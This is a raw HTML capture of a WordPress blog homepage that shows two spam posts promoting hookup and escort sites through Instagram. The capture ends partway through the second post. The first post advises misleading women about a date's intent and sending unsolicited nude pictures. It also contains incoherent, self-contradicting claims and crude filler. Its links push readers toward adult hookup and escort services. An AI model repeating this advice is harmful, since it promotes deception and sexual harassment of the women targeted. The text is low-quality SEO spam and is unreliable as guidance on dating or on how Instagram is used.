

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exploregram.com/
body_size: 23574
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>read</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/exploregramcom-5893/public_html/prod/wp-includes/functions.php</b> on line <b>6121</b><br />
<!doctype html>

<html lang="en-US">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	<title>Explore Gram | A New Way to Explore Instagram on The Web</title>
    
    <!--[if lte IE 9]>
        <script src="https://exploregram.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://exploregram.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Explore Gram &raquo; Feed" href="https://exploregram.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exploregram.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exploregram.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://exploregram.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://exploregram.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://exploregram.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://exploregram.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://exploregram.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://exploregram.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://exploregram.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://exploregram.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://exploregram.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://exploregram.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://exploregram.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://exploregram.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<script type="text/javascript" src="https://exploregram.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://exploregram.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exploregram.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<link rel="stylesheet" type="text/css" href="https://exploregram.com/wp-content/themes/read/style.css">

		




<style type="text/css">






</style>
		</head>

<body class="home blog wp-theme-read">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://exploregram.com/" rel="home">Explore Gram</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						A New Way to Explore Instagram on The Web					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
				<!-- 76a4064b502139b777d65c9aed7edfcd -->				
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-34"><a href="https://exploregram.com/" aria-current="page">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://exploregram.com/about-us/">About Us</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://exploregram.com/contact-us/">Contact Us</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://exploregram.com/privacy-policy-2/">Privacy Policy</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts ">
						
										<article id="post-46" class="clearfix post-46 post type-post status-publish format-standard hentry category-uncategorized">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://exploregram.com/2022/10/28/is-instagram-really-good-to-meet-and-fuck-girls/" rel="bookmark">Is Instagram Really Good To Meet and Fuck Girls?</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://exploregram.com/category/uncategorized/" rel="category tag">Uncategorized</a>									</span>
									<span class="post-date">
										on										
										<a href="https://exploregram.com/2022/10/28/is-instagram-really-good-to-meet-and-fuck-girls/" title="9:51 pm" rel="bookmark">
											<time class="entry-date" datetime="2022-10-28T21:51:00+00:00">
												October 28, 2022											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://exploregram.com/author/cuzmanmunion/" title="View all posts by " rel="author">
												Guzman Minion											</a>
										</span>
									</span>
																										</footer>
								
																
								<div class="entry-content clearfix">
									
<p>Instagram is a popular social media platform that allows users to upload images, videos, and other content onto their profile. Users can follow each other&#8217;s profiles, comment on posts, send private messages, and more. If you want to use it as a dating tool or <a href="https://meetnfuck.com/fuck-book.html">fuck book</a>, there are several ways this site can help you out&#8230;</p>



<h2 class="wp-block-heading">Can You Find Casual Sex On Instagram?</h2>



<p>If you&#8217;re looking for an easy way to meet women online without having to pay any money or register with any other sites, then using a free hookup app might be the best choice. There are tons of meet and fuck apps available which allow you to find casual sex partners in your area,&nbsp;and some of the most popular you can <a href="https://onlybros.com/meet-and-fuck/">find here</a>, including hookup sites and chat sites,&nbsp;but&nbsp;if you don&#8217;t want to waste time downloading different apps, then why not try searching through Instagram instead?</p>



<p>The truth is: yes, you can easily find girls on Instagram who would be up for hooking up with you. The only problem is that they&#8217;ll probably expect something in return. It&#8217;s all about finding the right kind of account, and once you do, the possibilities are endless. Here&#8217;s how you can get started&#8230;</p>



<h2 class="wp-block-heading">How To Find An Instagram Girl Who Wants A Hook-Up</h2>



<p>First things first, you need to decide what type of girl you&#8217;re looking for. Are you just looking for someone who wants to fuck, or are you after something more long term? Once you know what you&#8217;re looking for, it&#8217;ll become much easier to search for accounts that match your criteria. So let&#8217;s take a look at the different types of girls you can find on Instagram (and how to make sure you find them):</p>



<h3 class="wp-block-heading">1. Women Looking For NSA Sex</h3>



<p>There are many women on Instagram who post pictures of themselves, showing off their bodies and inviting guys to message them. These are usually pretty obvious and easy to spot, so it shouldn&#8217;t be too hard to find them, send a message, then meet and fuck.</p>



<h3 class="wp-block-heading">2. Women Looking For Long Term Relationships</h3>



<p>Some women will use <a href="https://www.wikihow.com/Meet-Singles-on-Instagram">Instagram</a> as a way of meeting new people. They might even create a separate Instagram profile specifically dedicated to dating, where they can share photos and stories about their lives, invite guys to message them, and see if anything develops from there. Again, these are pretty easy to spot, because they tend to have thousands of followers and post a lot of sexy content.</p>



<h3 class="wp-block-heading">3. Women Looking For One Night Stands</h3>



<p>If you&#8217;re looking for a quick hook-up, then you&#8217;ll probably want to search for girls who aren&#8217;t looking for anything serious. This means you won&#8217;t have to go through any lengthy conversations trying to convince her to sleep with you. Instead, she&#8217;ll be expecting it, and she&#8217;ll probably be eager to give you whatever you want. If you want to find girls like this, then you should check out the &#8220;Girls With Benefits&#8221; hashtag. It&#8217;s full of girls who are looking for a no strings attached fling.</p>



<h3 class="wp-block-heading">How Can You Start Contacting Her?</h3>



<p>So now you&#8217;ve decided exactly what kind of girl you&#8217;re interested in, it&#8217;s time to figure out how you can contact her. Luckily, Instagram makes it simple to message anyone you want. All you have to do is click on the profile picture of the person you&#8217;re messaging, and then select &#8220;Message&#8221;. You&#8217;ll then be able to write your message, and your crush will receive it when she opens Instagram on her phone.</p>



<p>Here&#8217;s how you can take things a step further:</p>



<h2 class="wp-block-heading">Start By Asking Her Out On A Date</h2>



<p>Many girls who post sexy pictures on Instagram are hoping for something more than just one night of fun, so you might be surprised to hear that some of them actually want a <a href="https://www.communityreachcenter.org/news/six-tips-maintaining-healthy-long-term-relationship/">long-term relationship</a>. It&#8217;s not often that you come across girls who are looking for a committed relationship, but some women really are up for the challenge &#8211; especially if they&#8217;re approached in the right way!&nbsp;</p>



<p>When you message a woman you like, start by asking her out on a date. Don&#8217;t make it sound like a proposal, though. Just tell her you&#8217;d like to hang out sometime, and see whether or not she agrees. If she says yes, then ask her if she wants to meet up tonight. But don&#8217;t make it too obvious that you&#8217;re trying to hook up with her. Tell her it&#8217;s just a friendly hangout, and suggest doing something fun that doesn&#8217;t involve sex. If everything goes smoothly, then she may even agree to let you take her home.</p>



<h2 class="wp-block-heading">Ask Her If She Wants To Fuck</h2>



<p>Once you&#8217;ve gone on a few dates with her, you&#8217;ll probably want to take things further. And that means asking her if she&#8217;s up for getting down and dirty together. There&#8217;s no reason why you can&#8217;t approach this subject casually. For example, you could say that you&#8217;re feeling a little horny right now and would love to fuck her until you both cum.</p>



<h2 class="wp-block-heading">Don&#8217;t Be Afraid Of Getting Naughty With Her</h2>



<p>If you still haven&#8217;t gotten anywhere, then it&#8217;s probably time to turn things up a notch. You can do this by sharing naughtier pictures with her. Instagram is an amazing place to share naughty pictures, since you&#8217;ll be able to show her how wild you can be. In fact, you can even share pictures of yourself masturbating, or pics of you eating your own shit.</p>



<h2 class="wp-block-heading">Don&#8217;t Forget About Snapchat</h2>



<p>Snapchat is another great place to meet girls online, and you can find lots of them who post sexy selfies and videos. Snapchat is a lot less formal than Instagram, so you can be a little more forward with the women you message. Plus, they&#8217;ll appreciate the fact that you&#8217;re willing to take the initiative and send them naked pictures of yourself.</p>



<h2 class="wp-block-heading">How To Keep Things Going</h2>



<p>Once you&#8217;ve hooked up with a girl, there&#8217;s no reason why you can&#8217;t keep things going with her, and meet n fuck more than just once. After all, she&#8217;ll probably be excited to know that you&#8217;re interested in seeing her again. So after you&#8217;ve had sex with her, make sure to tell her that you&#8217;d love to see her again soon. That way, she&#8217;ll be a lot more inclined to reply to your messages.</p>



<p>Remember: A lot of these girls are probably hoping for something more than just a one night stand. If you&#8217;re looking for a long-term relationship, then you should probably avoid sleeping with them unless they&#8217;re also looking for something serious. Otherwise, you&#8217;ll end up with a string of random hookups, and that&#8217;s not really what you were hoping for.</p>
									
																	</div>
							</article>
													<article id="post-41" class="clearfix post-41 post type-post status-publish format-standard hentry category-uncategorized">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://exploregram.com/2022/05/20/escorts-near-me-using-instagram-heres-what-you-need-to-know/" rel="bookmark">Escorts Near Me Using Instagram?  Here&#8217;s What You Need to Know</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://exploregram.com/category/uncategorized/" rel="category tag">Uncategorized</a>									</span>
									<span class="post-date">
										on										
										<a href="https://exploregram.com/2022/05/20/escorts-near-me-using-instagram-heres-what-you-need-to-know/" title="5:22 pm" rel="bookmark">
											<time class="entry-date" datetime="2022-05-20T17:22:16+00:00">
												May 20, 2022											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://exploregram.com/author/cuzmanmunion/" title="View all posts by " rel="author">
												Guzman Minion											</a>
										</span>
									</span>
																										</footer>
								
																
								<div class="entry-content clearfix">
									
<p>Escorts are using Instagram to schedule sex meetups. In this short article you&#8217;ll learn how sex workers and escorts are using social media platforms, including Instagram, and Snapchat, to stay connected with clients, and find new men looking for a girlfriend experience or pornstart experience in 2022.<br>Your escort is most likely on Instagram too! To learn more about local escorts for find escorts near you &#8211; check out <a href="https://fucklocal.com/escorts/">this site</a>.<br>In the next few years, more escorts will use Instagram for marketing than any other social network. It&#8217;s not hard to understand why; it works perfectly well as an advertising platform, it allows you to reach large audiences of people who are interested in what you do, and there are no ads to annoy your followers.<br>But you don&#8217;t need me to tell you that Instagram isn&#8217;t just about marketing. People from all walks of life can have fun posting pictures, watching videos, and interacting with others on the app. And this is exactly what makes Instagram so attractive to escorts.<br>Allowing men access to your private account<br>For many women, Instagram provides them with a way to express themselves without having to be overly sexualized. The users can post nude photos if they want to, but they can also keep their accounts very classy by simply sharing pictures of their homes and everyday lives. Women can share everything from cute pictures of kittens, puppies, and babies, to makeup tips, recipes, and food reviews.<br>There are some women out there who aren&#8217;t shy at all when it comes to revealing too much online. They might even consider it a form of empowerment. But regardless of whether you&#8217;re comfortable showing off your body, these women are still allowed to post whatever they like on Instagram.<br>And this is good news for escorts. Many men love getting access to a woman&#8217;s personal life. Some men might not go out of their way to find a <a 